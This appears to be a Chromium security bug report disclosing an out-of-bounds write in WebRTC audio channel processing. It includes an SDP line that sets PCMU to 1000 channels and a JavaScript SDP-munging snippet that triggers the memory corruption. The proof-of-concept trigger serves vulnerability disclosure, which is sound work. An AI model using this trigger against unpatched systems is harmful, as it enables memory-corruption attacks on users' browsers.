 Issue 1265806: Security: webrtc: out-of-bounds write in audio channel processing
Reported by btiszka@gmail.com on Tue, Nov 2, 2021, 1:50 PM GMT+8 Project Member
`SetSampleRateAndChannels` is passed channels and sample rate from a specific encoder/decoder [3]. Decoder's channel number and sample rate are
inititalized using SDP and SDP is completely controllable by the client. The PCMU codec can be set to have an arbitrary number of codecs [4]. For example, to
set `num_channels_` to 1000 add this line to an SDP config.
```
a=rtpmap:116 PCMU/8000/1000
```
In the attached Javascript I use SDP munging to accomplish this in the browser:
```
const answer = await pc.createAnswer()
let munge = answer.sdp.replace("a=rtpmap:9 G722/8000\r\n", "a=rtpmap:9 G722/8000\r\na=rtpmap:116 PCMU/8000/1000\r\n");
munge = munge.replace(
"m=audio 9 UDP/TLS/RTP/SAVPF 111 103 104 9 0 8 106 105 13 110 112 113 126",
"m=audio 9 UDP/TLS/RTP/SAVPF 111 103 104 9 0 8 106 105 13 110 112 113 126 116");
answer.sdp = munge;
setLocalAndSendMessage(answer);
```